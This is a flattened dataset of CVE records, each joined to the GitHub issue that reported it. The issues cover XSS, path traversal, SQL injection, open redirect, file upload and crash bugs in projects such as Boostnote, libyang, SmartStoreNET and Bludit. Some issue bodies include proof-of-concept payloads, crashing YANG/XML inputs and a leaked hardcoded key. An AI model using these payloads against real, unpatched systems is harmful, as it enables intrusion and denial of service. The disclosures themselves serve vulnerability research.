cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-19924 | 2021-05-18T20:15:07.363 | In Boostnote 0.12.1, exporting to PDF contains opportunities for XSS attacks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/BoostIO/Boostnote/issues/3178"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:issuehunt:boostnote:0.12.1:*:*:*:*:*:*:*",
"matchCriteriaId": "59A78615-9005-4D5F-A189-230A4692FDFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/BoostIO/Boostnote/issues/3178 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"BoostIO",
"Boostnote"
] | # Current behavior
Notes Exported to PDF Format Is Existing XSS Attacks.
# Expected behavior
Notes Exported to PDF Format Is Existing XSS Attacks.
When there is a code in the note:
\``` JavaScript
% 3Cscript%3Ealert('XSS')%3C/script%3E
\```
XSS attacks are triggered when the export PDF function is ... | Exporting to PDF contains opportunities for XSS attacks | https://api.github.com/repos/BoostIO/BoostNote-Legacy/issues/3178/comments | 1 | 2019-07-28T14:16:18Z | 2021-03-21T02:47:40Z | https://github.com/BoostIO/BoostNote-Legacy/issues/3178 | 473,748,812 | 3,178 | 1,973 |
CVE-2020-36364 | 2021-05-19T19:15:08.267 | An issue was discovered in Smartstore (aka SmartStoreNET) before 4.1.0. Administration/Controllers/ImportController.cs allows path traversal (for copy and delete actions) in the ImportController.Create method via a TempFileName field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/smartstore/SmartStoreNET/commit/5ab1e37dc8d6415d04354e1a116f3d82e9555f5c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:smartstore:smartstorenet:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F00DD480-1853-4312-9C94-0928D81690C9",
"versionEndExcluding": "4.1.0",
"versionEndIncluding": null,
"versionSta... | [
"22"
] | 22 | https://github.com/smartstore/SmartStoreNET/issues/2112 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"smartstore",
"SmartStoreNET"
] | Hello
Thanks for maintaining this open-source project
I would like to report a path traversal vulnerability similar to:
- https://github.com/smartstore/SmartStoreNET/issues/1592
- https://github.com/smartstore/SmartStoreNET/issues/1592
In the [ImportController.Create](https://github.com/smartstore/SmartStoreNET/... | Path Traversal Vulnerability | https://api.github.com/repos/smartstore/SmartStoreNET/issues/2112/comments | 2 | 2020-10-08T12:36:16Z | 2020-10-13T13:24:50Z | https://github.com/smartstore/SmartStoreNET/issues/2112 | 717,305,590 | 2,112 | 1,974 |
CVE-2020-36365 | 2021-05-19T19:15:08.307 | Smartstore (aka SmartStoreNET) before 4.1.0 allows CommonController.ClearCache, ClearDatabaseCache, RestartApplication, and ScheduleTaskController.Edit open redirect. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/smartstore/SmartStoreNET/issues/2113"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:smartstore:smartstorenet:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F00DD480-1853-4312-9C94-0928D81690C9",
"versionEndExcluding": "4.1.0",
"versionEndIncluding": null,
"versionSta... | [
"601"
] | 601 | https://github.com/smartstore/SmartStoreNET/issues/2113 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"smartstore",
"SmartStoreNET"
] | Hello
This issue to address this open redirect vulnerability in the [CommonController.ClearCache](https://github.com/smartstore/SmartStoreNET/blob/639b0d3a6bbeb85a2ac06f7f1082eaf3ec8f46ba/src/Presentation/SmartStore.Web/Administration/Controllers/CommonController.cs#L1042) method.
Example:
 vulnerability in Halo 1.1.3 via post publish components in the manage panel, which lets a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/336"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.3:-:*:*:*:*:*:*",
"matchCriteriaId": "1CB4664A-F423-4172-B79D-C082E4DDBC76",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"79"
] | 79 | https://github.com/halo-dev/halo/issues/336 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://halo.run/docs)
- [x] [Halo 论坛](https://bbs.halo.run)
- [x] [Github Wiki 常见问题](https://github.com/halo-dev/halo/wiki/4.-%E5%B8%B8%E8%A7%8... | 后台添加文章XSS,上传头像处可以上传任意文件 | https://api.github.com/repos/halo-dev/halo/issues/336/comments | 1 | 2019-10-15T13:56:16Z | 2019-10-17T12:28:28Z | https://github.com/halo-dev/halo/issues/336 | 507,262,618 | 336 | 1,976 |
CVE-2021-32630 | 2021-05-20T17:15:07.773 | Admidio is a free, open source user management system for websites of organizations and groups. In Admidio before version 4.0.4, there is an authenticated RCE via .phar file upload. A php web shell can be uploaded via the Documents & Files upload feature. Someone with upload permissions could rename the php shell with ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Admidio/admidio/issues/994"
},
{
"source": "security-advisories@github.com",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:admidio:admidio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2648A1F8-BEE6-468C-8FFD-BC8B014A3006",
"versionEndExcluding": "4.0.4",
"versionEndIncluding": null,
"versionStartExcludi... | [
"434"
] | 434 | https://github.com/Admidio/admidio/issues/994 | [
"Third Party Advisory"
] | github.com | [
"Admidio",
"admidio"
] | -Authenticated Local File Inclusion. Need admin or upload permissions.
Someone with upload permissions can use the move to db ability to "get" local files and move to the Documents & Folders view. The mitigation to block "/" from file names works, but if you double encode it, it bypasses the check... | Authenticated local file inclusion possible | https://api.github.com/repos/Admidio/admidio/issues/994/comments | 0 | 2021-01-23T18:35:40Z | 2021-01-23T18:35:44Z | https://github.com/Admidio/admidio/issues/994 | 792,623,959 | 994 | 1,977 |
CVE-2021-28902 | 2021-05-20T19:15:07.590 | In function read_yin_container() in libyang <= v1.0.225, it doesn't check whether the value of retval->ext[r] is NULL. In some cases, it can be NULL, which leads to the operation of retval->ext[r]->flags that results in a crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CESNET/libyang/issues/1454"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/gls... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesnet:libyang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6CFE711D-6C8F-4F0F-B53E-BB952DC1FF39",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.225",
"versionStartExclud... | [
"252"
] | 252 | https://github.com/CESNET/libyang/issues/1454 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CESNET",
"libyang"
] | ```
<?xm?>
<module name="inse"
xmlns="urn:ietf:params:xml:ns:yang:yin:1" xmlns:inst="urn:li yangnstznce">
<namespace uri="ag:tests:instance"/>
<prefix value="inst"/>
<organization>
<text>CEs.p.o.</text>
</organization>
<contact>
<text>Radek Krejesne</text>
</contact>
<revision date="2016-0... | In function "read_yin_container", the value "retval->ext[r]" can be NULL. The operation "retval->ext[r]->flags" result in a crash | https://api.github.com/repos/CESNET/libyang/issues/1454/comments | 2 | 2021-03-08T11:34:27Z | 2022-05-31T09:40:09Z | https://github.com/CESNET/libyang/issues/1454 | 824,473,349 | 1,454 | 1,978 |
CVE-2021-28903 | 2021-05-20T19:15:07.637 | A stack overflow in libyang <= v1.0.225 can cause a denial of service through function lyxml_parse_mem(). lyxml_parse_elem() function will be called recursively, which will consume stack space and lead to crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CESNET/libyang/issues/1453"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/gls... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesnet:libyang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6CFE711D-6C8F-4F0F-B53E-BB952DC1FF39",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.225",
"versionStartExclud... | [
"674"
] | 674 | https://github.com/CESNET/libyang/issues/1453 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CESNET",
"libyang"
] | null | The Recursive call of "lyxml_parse_elem" leads to crash | https://api.github.com/repos/CESNET/libyang/issues/1453/comments | 13 | 2021-03-08T07:25:01Z | 2022-05-31T09:40:01Z | https://github.com/CESNET/libyang/issues/1453 | 824,265,116 | 1,453 | 1,979 |
CVE-2021-28904 | 2021-05-20T19:15:07.673 | In function ext_get_plugin() in libyang <= v1.0.225, it doesn't check whether the value of revision is NULL. If revision is NULL, the operation of strcmp(revision, ext_plugins[u].revision) will lead to a crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CESNET/libyang/issues/1451"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/gls... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesnet:libyang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6CFE711D-6C8F-4F0F-B53E-BB952DC1FF39",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.225",
"versionStartExclud... | [
"252"
] | 252 | https://github.com/CESNET/libyang/issues/1451 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CESNET",
"libyang"
] | The argument "revision" of function ext_get_plugin can be NULL, which can cause crash in the strcmp.
lys_parse_path(ctx, file, LYS_IN_YANG);
payload:
```yang
module ietf-restconf {
yang-version 1.1;
namespace "ang:ietff";
prefix "rc";
organization
"up";extension yang-data {
argument name... | “ext_get_plugin” function cause crash | https://api.github.com/repos/CESNET/libyang/issues/1451/comments | 2 | 2021-03-08T02:03:57Z | 2021-05-25T06:46:49Z | https://github.com/CESNET/libyang/issues/1451 | 824,098,593 | 1,451 | 1,980 |
CVE-2021-28905 | 2021-05-20T19:15:07.710 | In function lys_node_free() in libyang <= v1.0.225, it asserts that the value of node->module can't be NULL. But in some cases, node->module can be null, which triggers a reachable assertion (CWE-617). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/CESNET/libyang/issues/1452"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesnet:libyang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6CFE711D-6C8F-4F0F-B53E-BB952DC1FF39",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.225",
"versionStartExclud... | [
"617"
] | 617 | https://github.com/CESNET/libyang/issues/1452 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"CESNET",
"libyang"
] | lys_parse_path(ctx, file, LYS_IN_YIN);
payload:
```xml
<?xm?>
<module xmlns="urn:ietf:params:xml:ns:yang:yin:1" xmlns:m="urn:libyang:tests:mandatory" name="mandatory">
<yang-version value="1"/>
<namespace uri="urn:libyang:tests:mandatory"/>
<prefix value="m"/>
<revision date="2016-04-11">
<desc... | “lys_node_free” function's arg node->module can be NULL, which leads to assert. | https://api.github.com/repos/CESNET/libyang/issues/1452/comments | 2 | 2021-03-08T03:16:06Z | 2021-05-25T06:48:19Z | https://github.com/CESNET/libyang/issues/1452 | 824,124,910 | 1,452 | 1,981 |
CVE-2021-28906 | 2021-05-20T19:15:07.747 | In function read_yin_leaf() in libyang <= v1.0.225, it doesn't check whether the value of retval->ext[r] is NULL. In some cases, it can be NULL, which leads to the operation of retval->ext[r]->flags that results in a crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/CESNET/libyang/issues/1455"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesnet:libyang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6CFE711D-6C8F-4F0F-B53E-BB952DC1FF39",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.225",
"versionStartExclud... | [
"252"
] | 252 | https://github.com/CESNET/libyang/issues/1455 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"CESNET",
"libyang"
] | ```
<?xml version="1.0" encoding="UTF-8"?>
<module name="empnt"
xmlns="urn:ietf:params:xml:ns:yang:yin:1"
ec="urn:libyang:tests:emptycont">
<yang-version value="1"/>
<namespace uri="urn:libyag:tests:emptycont"/>
<prefix value="eh"/>
<revision date="2016-03-18"> <description>
<text>initial revision... | In function "read_yin_leaf", the value "retval->ext[r]" can be NULL. The operation "retval->ext[r]->flags" result in a crash | https://api.github.com/repos/CESNET/libyang/issues/1455/comments | 2 | 2021-03-08T11:35:21Z | 2022-05-31T09:40:15Z | https://github.com/CESNET/libyang/issues/1455 | 824,473,993 | 1,455 | 1,982 |
CVE-2020-18220 | 2021-05-20T20:15:07.270 | Weak Encoding for Password in DoraCMS v2.1.1 and earlier allows attackers to obtain sensitive information as it does not use a random salt or IV for its AES-CBC encryption, causes password encrypted for users to be susceptible to dictionary attacks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/doramart/DoraCMS/issues/190"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:html-js:doracms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A984FD0-3602-4BB6-AD05-CF00D7208D99",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.1",
"versionStartExcludi... | [
"326"
] | 326 | https://github.com/doramart/DoraCMS/issues/190 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"doramart",
"DoraCMS"
] | Application uses static key when performing encryption which makes it easier for an attacker to conduct brute force password guessing.
```
Affected URL: https://github.com/doramart/DoraCMS/blob/9fee40914eccfd06dc225ebdd3e7c4bff0be799f/server/lib/utils/crypto.js
const AESkey = "doracms_";
const MD5key = "dora";... | Hardcoded-key vulnerability usage of static salt | https://api.github.com/repos/doramart/DoraCMS/issues/190/comments | 1 | 2019-02-19T18:17:06Z | 2019-02-22T08:30:49Z | https://github.com/doramart/DoraCMS/issues/190 | 412,059,310 | 190 | 1,983 |
CVE-2020-23765 | 2021-05-21T18:15:07.893 | A file upload vulnerability was discovered in the file path /bl-plugins/backup/plugin.php on Bludit version 3.12.0. If an attacker is able to gain Administrator rights they will be able to use unsafe plugins to upload a backup file and control the server. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1218"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6D6D30E3-E730-47C2-BB7F-3C54EB771AFA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"434"
] | 434 | https://github.com/bludit/bludit/issues/1218 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | ### Describe your problem
A file upload vulnerability was discovered in Bludit V3.12.0
Hackers need administrator rights.
Hacker can use a backup file to control the server.
### Steps to reproduce the problem
1. Download the latest version of bludit from GitHub.
2. Using burpsuite when uploading logo in the... | Bludit V3.12.0 -- Admin File Upload vulnerability | https://api.github.com/repos/bludit/bludit/issues/1218/comments | 2 | 2020-06-27T17:44:40Z | 2020-08-25T05:41:08Z | https://github.com/bludit/bludit/issues/1218 | 646,723,476 | 1,218 | 1,984 |
CVE-2020-23766 | 2021-05-21T18:15:07.923 | An arbitrary file deletion vulnerability was discovered on htmly v2.7.5 which allows remote attackers to use any absolute path to delete any file in the server should they gain Administrator privileges. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/danpros/htmly/issues/412"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmly:htmly:2.7.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BFFC632D-79DF-4B9E-BD7B-89B131C12D64",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"22"
] | 22 | https://github.com/danpros/htmly/issues/412 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"danpros",
"htmly"
] | **Vulnerability description**
Arbitrary file deletion vulnerability was found in v2.7.5.Hackers need administrator rights and they can use any absolute directory to delete any file in the server.
**Steps to reproduce the problem**
Using GitHub source code to build the local environment.
PHP7.3 Apache2.4 Wind... | Arbitrary file deletion vulnerability was found in v2.7.5 | https://api.github.com/repos/danpros/htmly/issues/412/comments | 2 | 2020-07-02T21:10:33Z | 2021-01-22T05:17:28Z | https://github.com/danpros/htmly/issues/412 | 650,205,621 | 412 | 1,985 |
CVE-2019-12348 | 2021-05-24T16:15:07.883 | An issue was discovered in zzcms 2019. SQL Injection exists in user/ztconfig.php via the daohang or img POST parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cby234/zzcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2019:*:*:*:*:*:*:*",
"matchCriteriaId": "B5CA483C-9AA7-4EF9-B3D1-64AB6EC41BA0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"89"
] | 89 | https://github.com/cby234/zzcms/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"cby234",
"zzcms"
] | Link Url : http://www.zzcms.net/about/6.htm
Edition : ZZCMS2018升2019 (2019-01-11)
0x01 Vulnerability (/user/ztconfig.php line 29 ~ 50)

When we start 'modify' logic we can see 'daohang' var receive $... | zzcms 2019 user/ztconfig.php SQL injection Vulnerability | https://api.github.com/repos/cby234/zzcms/issues/1/comments | 0 | 2019-05-20T08:05:21Z | 2021-05-10T15:44:22Z | https://github.com/cby234/zzcms/issues/1 | 445,976,271 | 1 | 1,986 |
CVE-2020-20907 | 2021-05-24T18:15:07.763 | MetInfo 7.0 beta is affected by a file modification vulnerability. Attackers can delete and modify ini files in app/system/language/admin/language_general.class.php and app/system/include/function/file.func.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/23.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cby234/cve_... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"22"
] | 22 | https://github.com/cby234/cve_request/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cby234",
"cve_request"
] | Vulnerability Name: Metinfo CMS ini file modify vulnerability
Product Homepage: https://www.metinfo.cn/
Software link: https://u.mituo.cn/api/metinfo/download/7.0.0beta
Version: V7.0.0 beta
(This vulnerability only occur in Window OS)
In /language/admin/language_general.class.php doExportPack Method
![image... | metinfo 7.0 beta vulnerability | https://api.github.com/repos/cby234/cve_request/issues/1/comments | 0 | 2019-10-24T08:34:09Z | 2021-05-17T08:46:57Z | https://github.com/cby234/cve_request/issues/1 | 511,791,882 | 1 | 1,987 |
CVE-2020-20907 | 2021-05-24T18:15:07.763 | MetInfo 7.0 beta is affected by a file modification vulnerability. Attackers can delete and modify ini files in app/system/language/admin/language_general.class.php and app/system/include/function/file.func.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/23.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cby234/cve_... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"22"
] | 22 | https://github.com/cby234/cve_request/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cby234",
"cve_request"
] | Vulnerability Name: Metinfo CMS ini file modify vulnerability
Product Homepage: https://www.metinfo.cn/
Software link: https://u.mituo.cn/api/metinfo/download/7.0.0beta
Version: V7.0.0 beta
(This vulnerability only occur in Window OS)
In /language/admin/language_general.class.php doExportPack Method
![image... | metinfo 7.0 beta remote delete ini file | https://api.github.com/repos/cby234/cve_request/issues/2/comments | 0 | 2021-05-17T10:07:19Z | 2021-05-17T10:07:19Z | https://github.com/cby234/cve_request/issues/2 | 893,169,444 | 2 | 1,988 |
CVE-2021-30082 | 2021-05-24T18:15:08.090 | An issue was discovered in Gris CMS v0.1. There is a Persistent XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via admin/dashboard. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dignajar/gris/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gris_cms_project:gris_cms:0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C13B62C4-2D07-453C-9A12-3D038DFA05CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/dignajar/gris/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dignajar",
"gris"
] | A xss vulnerability was discovered in Gris CMS v0.1
